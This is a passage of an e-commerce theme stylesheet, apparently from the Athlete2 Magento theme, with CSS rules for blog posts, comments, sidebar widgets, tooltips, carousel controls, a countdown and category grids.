  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
